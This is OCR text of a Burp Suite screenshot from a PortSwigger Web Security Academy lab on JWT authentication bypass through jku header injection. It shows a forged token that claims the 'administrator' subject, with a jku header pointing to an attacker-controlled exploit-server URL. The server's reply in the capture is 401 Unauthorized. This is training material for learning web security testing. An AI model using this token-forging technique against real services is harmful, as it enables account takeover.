 1 2 3 4
Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn JWT Editor Keys
1 × 2 × 3 × 4 × +
Send Cancel < ▼ > ▼
T
Request
Pretty Raw Hex JSON Web Token \n
JWT 1 - eyJraWQiOiJiOWY3ZmFmZS0xOTNlLTQzOGItYTg5Ny02YjFkZmI0Mzc ...
Serialized JWT
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2NzEyMTc1NjZ9.
kH2G2kjIwsA9rnrqGYFwvGQDblLVuvu5f5nnkVxbsQ9TZq3RBSTk8CxkMPfoG4wXR6fbcMQmOrjsh2-0Ts9S5jBYRpe6hckxAZp5twZ9ywFBpyBevOmWWjLgrA-
KtWGbEmEKIh_tmg4o0zXn0T42u1LmaxNWrYUMofM5GiWDLA0kun8Emeo-XlhcPd_-kY2FGoOFmuqAYfjG7rC_m8gCy5wRi6IXVLrswXjaV8JbDo9sB-
O16B7ajCP0PuWxr7FxQWHaHJa_LZh5lsdKoV8aaxrY7HutyiUPfkEegSSIlVh9_FWBt7hYwaQ9SS0eSGuU6woe72zF3szLVQam8L80nA
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "2ae47bf4-b657-4609-8b10-fec5abee5a40",
"alg": "RS256",
"jku": "https://exploit-0a64004d0448e831c5052b1801ed001c.exploit-server.net/exploit"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"sub": "administrator",
Format JSON
Compact JSON
Response
Pretty Raw Hex Render
1 HTTP/1.1 401 Unauthorized
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 2542
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/acade
10 <link href=/resources/css/labs.css rel=st
11 <title>
JWT authentication bypass via jku heade
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labH
</script>
15 <div id="acade
16 <section cla
17 <div class
18 <div cla
</div>
19 <div cla
20 <h2>
JWT
</h2>
21 <a id=